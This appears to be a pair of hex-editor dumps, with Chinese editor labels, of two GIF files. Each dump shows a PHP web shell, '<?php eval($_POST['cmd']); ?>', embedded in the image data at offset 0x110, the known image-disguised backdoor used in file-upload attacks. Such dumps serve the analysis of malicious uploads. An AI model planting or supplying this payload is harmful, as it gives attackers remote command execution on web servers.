 启动 sw.gif
编辑为: 十六进制(H) 运行脚本 运行模板
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0070h: FF B4 7C 90 8F 8C AC 96 86 B7 A4 94 B0 AB A8 FF ÿ´|..Œ¬–†·¤”°«¨ÿ
0080h: BD 85 C9 B9 AC FF CB 95 FF D2 9C E8 D0 AA FE D9 ½…É¹¬ÿË•ÿÒœèÐªþÙ
0090h: A4 FF E2 AD FF E7 B2 FF EA B6 FF EE B9 FF F1 BD ¤ÿâ-ÿç²ÿê¶ÿî¹ÿñ½
00A0h: CC C8 C5 DB D9 D6 E3 DC D5 EB E9 E8 F7 F6 F4 FF ÌÈÅÛÙÖãÜÕëéè÷öôÿ
00B0h: FF FF 2A 28 28 69 67 65 98 83 74 D8 90 62 87 62 ÿÿ*((ige˜ƒtØ.b‡b
00C0h: 3D C9 B0 8F F7 E8 B5 AC 8E 6E FF C3 8C C3 7A 4B =É°.÷èµ¬ŽnÿÃŒÃzK
00D0h: F2 E5 DD 38 2D 23 E4 D5 CA 37 35 33 58 58 57 F0 òåÝ8-#äÕÊ753XXWð
00E0h: E0 AD 79 78 78 83 5D 46 DA C6 96 54 43 38 E8 A0 à-yxxƒ]FÚÆ–TC8è
00F0h: 71 F8 AD 7C 71 3D 1B F8 A3 6C CC 80 4F C8 A6 7A qø-|q=.ø£lÌ€OÈ¦z
0100h: D5 C6 B6 F3 F1 EF 88 79 70 A5 7E 64 7A 42 1C E1 ÕÆ¶óñïˆyp¥~dzB.á
0110h: CD 9D 3C 3F 70 68 70 20 65 76 61 6C 28 24 5F 50 Í.<?php eval($_P
0120h: 4F 53 54 5B 27 63 6D 64 27 5D 29 3B 20 3F 3E 00 OST['cmd']); ?>.
0130h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0140h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0150h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0160h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0170h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
965238227.gif
编辑为: 十六进制(H) 运行脚本 运行模板
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0070h: FF B4 7C 90 8F 8C AC 96 86 B7 A4 94 B0 AB A8 FF ÿ´|..Œ¬–†·¤”°«¨ÿ
0080h: BD 85 C9 B9 AC FF CB 95 FF D2 9C E8 D0 AA FE D9 ½…É¹¬ÿË•ÿÒœèÐªþÙ
0090h: A4 FF E2 AD FF E7 B2 FF EA B6 FF EE B9 FF F1 BD ¤ÿâ-ÿç²ÿê¶ÿî¹ÿñ½
00A0h: CC C8 C5 DB D9 D6 E3 DC D5 EB E9 E8 F7 F6 F4 FF ÌÈÅÛÙÖãÜÕëéè÷öôÿ
00B0h: FF FF 2A 28 28 69 67 65 98 83 74 D8 90 62 87 62 ÿÿ*((ige˜ƒtØ.b‡b
00C0h: 3D C9 B0 8F F7 E8 B5 AC 8E 6E FF C3 8C C3 7A 4B =É°.÷èµ¬ŽnÿÃŒÃzK
00D0h: F2 E5 DD 38 2D 23 E4 D5 CA 37 35 33 58 58 57 F0 òåÝ8-#äÕÊ753XXWð
00E0h: E0 AD 79 78 78 83 5D 46 DA C6 96 54 43 38 E8 A0 à-yxxƒ]FÚÆ–TC8è
00F0h: 71 F8 AD 7C 71 3D 1B F8 A3 6C CC 80 4F C8 A6 7A qø-|q=.ø£lÌ€OÈ¦z
0100h: D5 C6 B6 F3 F1 EF 88 79 70 A5 7E 64 7A 42 1C E1 ÕÆ¶óñïˆyp¥~dzB.á
0110h: CD 9D 3C 3F 70 68 70 20 65 76 61 6C 28 24 5F 50 Í.<?php eval($_P
0120h: 4F 53 54 5B 27 63 6D 64 27 5D 29 3B 20 3F 3E 00 OST['cmd']); ?>.
0130h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0140h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0150h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0160h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................